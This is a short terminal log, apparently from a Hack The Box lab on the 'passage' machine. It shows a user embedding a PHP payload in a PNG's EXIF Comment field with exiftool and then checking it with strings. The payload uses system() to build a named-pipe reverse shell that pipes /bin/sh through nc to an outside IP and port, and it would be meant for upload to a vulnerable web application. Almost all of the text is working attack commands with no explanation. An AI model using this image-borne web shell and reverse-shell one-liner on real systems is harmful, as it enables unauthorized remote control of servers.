 [frosty@Labs ~/hackthebox/boxes/passage/exploits]$
😎ll
total 48K
-rw-r--r-- 1 frosty frosty  44K Feb  6 19:23 hack.png
drwxr-xr-x 2 frosty frosty 4.0K Feb  7 15:02 _old
[frosty@Labs ~/hackthebox/boxes/passage/exploits]$
😎exiftool -Comment='<?php echo "<pre>"; system("rm -f /tmp/frosty; mknod /tmp/frosty p;
/bin/sh 0</tmp/frosty | nc 10.10.14.111 1234 1>/tmp/frosty"); ?>' hack.png
    1 image files updated
[frosty@Labs ~/hackthebox/boxes/passage/exploits]$
😎ll
total 92K
-rw-r--r-- 1 frosty frosty  44K Feb  7 15:02 hack.png
-rw-r--r-- 1 frosty frosty  44K Feb  6 19:23 hack.png_original
drwxr-xr-x 2 frosty frosty 4.0K Feb  7 15:02 _old
[frosty@Labs ~/hackthebox/boxes/passage/exploits]$
😎strings hack.png | grep system
<?php echo "<pre>"; system("rm -f /tmp/frosty; mknod /tmp/frosty p; /bin/sh 0</tmp/frosty
| nc 10.10.14.111 1234 1>/tmp/frosty"); ?>
[frosty@Labs ~/hackthebox/boxes/passage/exploits]$
😎